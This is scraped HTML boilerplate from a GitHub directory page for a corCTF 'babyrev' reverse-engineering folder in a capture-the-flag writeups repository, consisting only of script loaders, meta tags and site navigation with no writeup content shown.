data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF/corCTF/rev/babyrev at main · Lazzaro98/CTF · GitHub</title> <meta name="description" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts,... - CTF/corCTF/rev/babyrev at main · Lazzaro98/CTF"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9aea6cd4cfb3f037c4fae2c24caa38dd6be2378ba723ce3d0f2de66c2a698d06/Lazzaro98/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/corCTF/rev/babyrev at main · Lazzaro98/CTF" /><meta name="twitter:description" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts,... - CTF/corCTF/rev/babyrev at main · Lazzaro98/CTF" /> <meta property="og:image" content="https://opengraph.githubassets.com/9aea6cd4cfb3f037c4fae2c24caa38dd6be2378ba723ce3d0f2de66c2a698d06/Lazzaro98/CTF" /><meta property="og:image:alt" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts,... - CTF/corCTF/rev/babyrev at main · Lazzaro98/CTF" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/corCTF/rev/babyrev at main · Lazzaro98/CTF" /><meta property="og:url" content="https://github.com/Lazzaro98/CTF" /><meta property="og:description" content="CTF (Capture The Flag) writeups, code snippets, notes, scripts,... - CTF/corCTF/rev/babyrev at main · Lazzaro98/CTF" />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B400:0530:1101681:11BD7DF:618306B6" data-pjax-transient="true"/><meta name="html-safe-nonce" content="ca5ecb617bb006551a5431a5705e453ef1b481d32b6a76dcec4b77dd976c0006" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNDAwOjA1MzA6MTEwMTY4MToxMUJEN0RGOjYxODMwNkI2IiwidmlzaXRvcl9pZCI6IjkwMjIxMTQzNTQ5NDYwNDk3MTgiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="39019457a67ab83f425f0ecf814b7086a959094bfd16acf84a861c12b1e523a0" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:391651928" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Lazzaro98/CTF git https://github.com/Lazzaro98/CTF.git">
<meta name="octolytics-dimension-user_id" content="46060203" /><meta name="octolytics-dimension-user_login" content="Lazzaro98" /><meta name="octolytics-dimension-repository_id" content="391651928" /><meta name="octolytics-dimension-repository_nwo" content="Lazzaro98/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="391651928" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Lazzaro98/CTF" />
<link rel="canonical" href="https://github.com/Lazzaro98/CTF/tree/main/corCTF/rev/babyrev" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="391651928" data-scoped-search-url="/Lazzaro98/CTF/search" data-owner-scoped-search-url="/users/Lazzaro98/search" data-unscoped-search-url="/search" action="/Lazzaro98/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="BoSqnwgYHDBtBdeDdI1pQ+aIaOJ55KzlEMSaT8P88p+Fv28WlUiuQgrxlf9XX7dgRRU5pflWCgw+/TVPkgBtYw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
